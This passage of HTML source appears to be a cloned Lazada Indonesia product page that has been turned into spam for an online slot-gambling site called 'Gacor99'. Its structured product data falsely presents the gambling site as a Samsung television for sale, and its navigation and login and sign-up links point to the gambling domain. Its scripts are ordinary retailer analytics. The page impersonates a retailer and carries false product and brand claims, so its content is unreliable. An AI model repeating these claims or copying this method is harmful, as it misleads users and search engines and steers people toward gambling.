                <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
                <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
            </symbol>
            <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
                <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
            </symbol>
            <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
                <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
            </symbol>
            <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
                <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
            </symbol>
            <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
                <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
                <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
                <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
            </symbol>
            <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#000000"></path>
                <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
                <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
            </symbol>
            <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
                <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
                <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
            </symbol>
            <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
                <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
            </symbol>
            <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
            </symbol>
        </svg>
        <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

        <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
            <script type="text/javascript">try{if(typeof window==="object"){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net",};window.crossimageConfig={quality:"q80",};}}catch(error){console.log("CROSSIMAGE CONFIG ERROR");}</script>
        </div>

        <script type="application/ld+json">
            {
                "@type": "Product",
                "@context": "https://schema.org",
                "name": "GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025",
                "image": "/img/slot-gacor-hari-ini.png",
                "category": "Televisi & Video",
                "brand": { "@type": "Brand", "name": "Samsung", "url": "https://www.viatourismreview.net/" },
                "sku": "3642482616_ID-6108584955",
                "mpn": 3642482616,
                "description": "Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!",
                "url": "https://www.viatourismreview.net/",
                "offers": {
                    "@type": "Offer",
                    "url": "https://www.viatourismreview.net/",
                    "seller": { "@type": "Organization", "name": "Gacor99 " },
                    "priceCurrency": "IDR",
                    "price": 10.000,
                    "availability": "https://schema.org/InStock",
                    "itemCondition": "https://schema.org/NewCondition"
                }
            }
        </script>
        <script type="application/ld+json" data-rh="true">
            {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99 "
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Situ Gacor99 "
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99  via dana"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "Gacor99  terpercaya"
                        }
                    },
                    {
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                            "@id": "https://www.viatourismreview.net/",
                            "name": "GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025"
                        }
                    }
                ]
            }
        </script>

        <script>window.__bl={};(window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):((__bl.pipe=__bl.pipe||[]),__bl.pipe.push([e].concat(t))));}),window.addEventListener("error",function(e){_blReport("error",[e.error,e]);}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason]);});</script>
        <script>window.g_config=window.g_config||{};window.g_config.regionID="ID";window.g_config.language="id";</script>
        <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
        <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css"/>
        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
        <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
            <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}],});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}],});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
            <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css"/>
            <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
            <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion="2";window.g_config.voyagerEnv="product";window.g_config.channel="pdp";window.g_config.showPcSearchboxHotWords=true;</script>
            <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
                <div class="lzd-header" data-spm="header" data-tag="links">
                    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                        <div class="lzd-header-content">
                            <div class="lzd-links-bar" id="topActionLinks">
                                <div class="links-list header-content ID id">
                                    <div class="top-links-item" id="topActionInternalFeedback" style="display: none;">
                                        <a class="highlight" target="_blank" href="https://www.viatourismreview.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                                    </div>
                                    <div class="top-links-item" id="topActionFeedback">
                                        <a target="_blank" href="https://www.viatourismreview.net/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">Gacor99 </a>
                                    </div>
                                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                        <span><a href="https://www.viatourismreview.net/">Situs Gacor99</a></span>
                                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                            <div class="top-popup-content lzd-download-content">
                                                <div class="get-the-app-scope">
                                                    <div class="get-the-app">
                                                        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                                                        <div class="get-the-app-promotion">
                                                            <div class="get-the-app-lazada-qr-wrap">
                                                                <!-- <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('#','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'BDLX-yPMuPg');
//]]></script> -->
<script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'kcOymNKWy1A');
//]]></script>
                                                            </div>
                                                            <div class="promotion-text">
                                                                
                                                                    <div class="get-the-app-download-text">
                                                                        <p>Belanja di App banyak untungnya:</p>
                                                                        <ul>
                                                                            <li>Banyak Vouchernya</li>
                                                                            <li>Produk Eksklusif di App</li>
                                                                            <li>Rekomendasi Hanya Untukmu</li>
                                                                            <li>Paling Pertama Dapat Promo&nbsp;</li>
                                                                        </ul>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <form class="get-the-app-form" id="topActionDownloadForm">
                                                            <div class="top-input-wrap get-the-app-input-wrap">
                                                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
                                                                <button class="top-button button-submit" id="txt-submit">
                                                                    <i class="icon icon-arrow-on-button"></i>
                                                                </button>
                                                            </div>
                                                        </form>
                                                        <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link </span></div>
                                                        <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                        <div class="app-stores">
                                                            <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                                                <i class="app-apple"></i>
                                                            </a>
                                                            <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                                                <i class="app-google"></i>
                                                            </a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionSell">
                                        <a class="black" href="https://www.viatourismreview.net/">Slot Gacor</a>
                                    </div>
                                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                        <span><a href="https://www.viatourismreview.net/">Slot Gacor Hari Ini</a></span>
                                        <div class="lzd-customcare-popup top-popup-wrap">
                                            <div class="top-popup-content l-customcare-content">
                                                <ul class="care-list">
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon help-center"> </span>
                                                            Pusat Bantuan
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon order-payment"> </span>
                                                            Order &amp; Pembayaran
                                                        </a>
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor care-item-anchor-next">
                                                            Pembatalan Pesanan
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon shipping-delivery"> </span>
                                                            Pengiriman
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon returns-refunds"> </span>
                                                            Pengembalian Barang &amp; Dana
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <div class="care-item-anchor">
                                                            <span class="care-icon chat"></span>
                                                            <span class="care-title">Hubungi kami di</span>
                                                            <span class="--js-csc-trigger">
                                                                <a href="javascript:;">
                                                                    Live Chat (24 Jam)
                                                                </a>
                                                            </span>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                        <span><a href="https://www.viatourismreview.net/">situs Gacor99 </a></span>
                                        <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                            <div class="top-popup-content lzd-track-content">
                                                <div id="topActionMyLastOrder"></div>
                                                <div class="track-title">Situs Gacor Hari Ini</div>
                                                <form class="track-order-form" id="topActionTrackForm">
                                                    <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                                                    <div class="top-input-wrap track-order-input-wrap">
                                                        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                                                        <button type="button" class="top-button button-submit">
                                                            <i class="icon icon-arrow-on-button"></i>
                                                        </button>
                                                    </div>
                                                    <p class="track-order-more-text">
                                                        Untuk bantuan silakan,<a href="https://www.viatourismreview.net/" title="Untuk bantuan silakan,">Klik disini</a>
                                                    </p>
                                                </form>
                                                <div class="error-message" id="topActionTrackErrorMsg"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="anonLogin">
                                        <a href="https://meraihcuan.com/logindong" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN</a>
                                    </div>
                                    <div class="top-links-item grey" id="anonSignup">
                                        <a href="https://meraihcuan.com/daftardong" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR</a>
                                    </div>
                                    <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                        <span id="myAccountTrigger" class="grey"></span>
                                        <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                            <div class="top-popup-content lzd-account-content">
